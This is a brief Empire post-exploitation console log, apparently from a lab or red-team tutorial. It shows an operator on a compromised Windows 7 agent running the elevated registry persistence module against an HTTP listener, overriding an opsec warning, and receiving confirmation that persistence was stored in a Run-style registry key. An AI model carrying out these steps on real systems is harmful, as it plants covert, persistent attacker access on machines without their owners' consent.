 (Empire: agents) > interact win7
(Empire: win7) > usemodule persistence/elevated/registry*
(Empire: powershell/persistence/elevated/registry) > set Listener http
(Empire: powershell/persistence/elevated/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked K72TW8F5 to run TASK_CMD_WAIT
[*] Agent K72TW8F5 tasked with task ID 2
[*] Tasked agent win7 to run module powershell/persistence/elevated/registry
(Empire: powershell/persistence/elevated/registry) >
Registry persistence established using listener http stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
(Empire: powershell/persistence/elevated/registry) >
KALI